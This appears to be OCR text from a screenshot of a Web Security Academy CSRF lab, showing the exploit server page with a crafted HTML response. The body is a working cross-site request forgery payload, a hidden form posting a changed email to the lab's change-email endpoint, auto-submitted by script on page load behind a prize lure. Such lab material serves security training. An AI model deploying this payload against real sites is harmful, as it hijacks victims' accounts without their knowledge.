 All labs | Web Security Academy
Lab: CSRF vulnerability with no
Burp Suite Community Edition
Exploit Server: CSRF vulnerabilit
exploit-0aa90046043270ad81261515012f0071.exploit-server.net
A
1
bur
Import bookmarks...
Other Bookmarks
Finish setup
Craft a response
URL: https://exploit-0aa90046043270ad81261515012f0071.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a4700f90402703b81791663007d008f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@gmail.com">
<input type="submit" value="Click me to win a prize!">
</form>
<script>
document.forms[0].submit(); // Auto-submit the form when the page loads
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
Type here to search
a
28°C مشمس
ENG
3:03 PM
5/14/2025
7